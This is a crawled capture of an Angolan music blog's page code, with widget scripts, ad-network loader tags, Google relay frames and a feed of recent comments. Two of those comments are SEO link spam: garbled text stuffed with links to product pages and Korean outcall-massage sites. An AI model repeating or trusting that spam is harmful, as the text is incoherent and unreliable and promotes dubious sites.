'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia!', 'ok': 'Ok', 'postLink': 'Link da mensagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Patr\xedcia Lopes - Meu Marido (Afro Pop)', 'description': 'O seu destino para desfrutar a musicalidade africana, aonde artistas podem partilhar os seus projectos com o mundo.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmPo7VVm8xbCxxskldOyQBfAJo4HgYugDJIqzj7rDIXgX_KjZvxgPDzPC2E8yn55w7bJ3o7rzJEdaU6ODwu6YNUSuFersZn7662lZqQQ5f8E6SOpBhC8KfGH0NyjY5TPFq83VtxL4VHE/s640/PATRICIA+LOPES+2.jpg', 'url': 'https://www.angomais.net/2020/02/patricia-lopes-meu-marido-afro-pop.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 202413707604949979}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'featured-sec', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'box-sec', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'box-sec', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1721043649-lbx__pt_pt.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'A carregar\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar2', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-sec1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer-sec1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
<script>(function(s){s.dataset.zone='9497273',s.src='https://dd133.com/vignette.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
<script>(function(s){s.dataset.zone='9497428',s.src='https://ueuee.com/tag.min.js'})([document.documentElement, document.body].filter(Boolean).pop().appendChild(document.createElement('script')))</script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.angomais.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="l0qnGK1n8cwXcC19KAIl0w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="l0qnGK1n8cwXcC19KAIl0w"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 116
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QUjhGkuEpdU5Nx9qMswfZw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104591322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.angomais.net/feeds/comments/default?alt=json-in-script&max-results=3&callback=jQuery11100003967821117088155_1769104582956&_=1769104582957
body_size: 1545
content:
// API callback
jQuery11100003967821117088155_1769104582956({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-5396207172997086520.comments"},"updated":{"$t":"2022-09-10T08:32:23.860+01:00"},"title":{"type":"text","$t":"Ango Mais"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.angomais.net\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/comments\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.angomais.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/comments\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Ango Mais"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05261865449336637222"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5396207172997086520.post-1450524158936734984"},"published":{"$t":"2022-03-05T17:44:53.443+01:00"},"updated":{"$t":"2022-03-05T17:44:53.443+01:00"},"title":{"type":"text","$t":"Tipe Wallet Titanium | Tioga Art\nTipe Wallet Tippi..."},"content":{"type":"html","$t":"Tipe Wallet Titanium | Tioga Art\u003Cbr \/\u003ETipe Wallet Tipping Tool by Tioga Art and Tool Studio \u003Ca href=\"https:\/\/www.titanium-arts.com\/pure-titanium-earrings.html\" rel=\"nofollow\"\u003Eaftershokz titanium\u003C\/a\u003E for \u003Ca href=\"https:\/\/www.titanium-arts.com\/apple-watch-aluminum-vs-titanium.html\" rel=\"nofollow\"\u003Eford edge titanium 2021\u003C\/a\u003E Specially Thick Tipe Lace.  Tipping Tool by Tioga Art and \u003Ca href=\"https:\/\/www.titanium-arts.com\/titanium-watch.html\" rel=\"nofollow\"\u003Etitanium wedding bands for men\u003C\/a\u003E Tool \u003Ca href=\"https:\/\/www.titanium-arts.com\/welding-titanium.html\" rel=\"nofollow\"\u003Etitanium bicycle\u003C\/a\u003E Studio for Specially \u003Ca href=\"https:\/\/www.titanium-arts.com\/titanium-3d-printer.html\" rel=\"nofollow\"\u003Etitanium charge\u003C\/a\u003E Thick Tipe Lace."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/5130660432144140272\/comments\/default\/1450524158936734984"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/5130660432144140272\/comments\/default\/1450524158936734984"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.angomais.net\/2022\/02\/dj-malvado-telema-ep.html?showComment=1646498693443#c1450524158936734984","title":""}],"author":[{"name":{"$t":"abtinraabe"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12001911628843275818"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.angomais.net\/2022\/02\/dj-malvado-telema-ep.html","ref":"tag:blogger.com,1999:blog-5396207172997086520.post-5130660432144140272","source":"http://www.blogger.com/feeds/5396207172997086520/posts/default/5130660432144140272","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1260692898"},{"name":"blogger.displayTime","value":"5 de março de 2022 às 17:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5396207172997086520.post-193940047031109905"},"published":{"$t":"2022-03-03T20:31:24.171+01:00"},"updated":{"$t":"2022-03-03T20:31:24.171+01:00"},"title":{"type":"text","$t":"NJ casinos accepting bets on craps - Dr. Maryland\n..."},"content":{"type":"html","$t":"NJ casinos accepting bets on craps - Dr. Maryland\u003Cbr \/\u003EThe \u003Ca href=\"https:\/\/www.mapyro.com\/%ec%9d%b8%ec%b2%9c%ea%b4%91%ec%97%ad%ec%b5%9c%ec%83%81%ec%9d%98-%ea%b4%80%eb%a6%ac%ec%b6%9c%ec%9e%a5%ec%83%b5.html\/\" rel=\"nofollow\"\u003E인천광역 출장안마\u003C\/a\u003E New Jersey \u003Ca href=\"https:\/\/www.jtmhub.com\/%ec%95%88%ec%84%b1%ec%b5%9c%ea%b3%a0%ec%9d%98%ec%b6%9c%ec%9e%a5%ec%83%b5%eb%b0%9b%ec%95%84%eb%b3%b4%ec%84%b8%ec%9a%94.html\/\" rel=\"nofollow\"\u003E안성 출장마사지\u003C\/a\u003E Department of Gaming (DoJ) has started accepting bets on \u003Ca href=\"https:\/\/www.mapyro.com\/%ea%b1%b0%ec%a0%9c%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ea%b0%80%ec%9d%b4%eb%93%9c.html\/\" rel=\"nofollow\"\u003E거제 출장안마\u003C\/a\u003E craps this week.  \u003Ca href=\"https:\/\/drmcd.com\/%ec%9a%b8%ec%82%b0%ea%b4%91%ec%97%ad%ec%b5%9c%eb%8c%80%ea%b7%9c%eb%aa%a8%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80.html\/\" rel=\"nofollow\"\u003E울산광역 출장마사지\u003C\/a\u003E Caesars \u003Ca href=\"https:\/\/drmcd.com\/%ec%95%84%ec%82%b0%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ec%9d%b8%ea%b8%b0-%ec%88%9c%ec%9c%84.html\/\" rel=\"nofollow\"\u003E아산 출장안마\u003C\/a\u003E Entertainment, Caesars, Harrah\u0026#39;s, the NFL,"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/5871105029033840468\/comments\/default\/193940047031109905"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/5871105029033840468\/comments\/default\/193940047031109905"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.angomais.net\/2022\/02\/lvincy-ta-doce.html?showComment=1646335884171#c193940047031109905","title":""}],"author":[{"name":{"$t":"maeseesable"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04207724956067112492"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.angomais.net\/2022\/02\/lvincy-ta-doce.html","ref":"tag:blogger.com,1999:blog-5396207172997086520.post-5871105029033840468","source":"http://www.blogger.com/feeds/5396207172997086520/posts/default/5871105029033840468","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-974983390"},{"name":"blogger.displayTime","value":"3 de março de 2022 às 20:31"}]},{"id":{"$t":"tag:blogger.com,1999:blog-5396207172997086520.post-7182246545885674954"},"published":{"$t":"2019-07-26T15:41:39.829+01:00"},"updated":{"$t":"2019-07-26T15:41:39.829+01:00"},"title":{"type":"text","$t":"Icontinue assi força"},"content":{"type":"html","$t":"Icontinue assi força"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/2061190462475255452\/comments\/default\/7182246545885674954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5396207172997086520\/2061190462475255452\/comments\/default\/7182246545885674954"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.angomais.net\/2018\/09\/jessica-pitbull-ft-dalo-py-penal-kuduro.html?showComment=1564152099829#c7182246545885674954","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09546421928520676844"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.angomais.net\/2018\/09\/jessica-pitbull-ft-dalo-py-penal-kuduro.html","ref":"tag:blogger.com,1999:blog-5396207172997086520.post-2061190462475255452","source":"http://www.blogger.com/feeds/5396207172997086520/posts/default/2061190462475255452","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2038902894"},{"name":"blogger.displayTime","value":"26 de julho de 2019 às 15:41"}]}]}});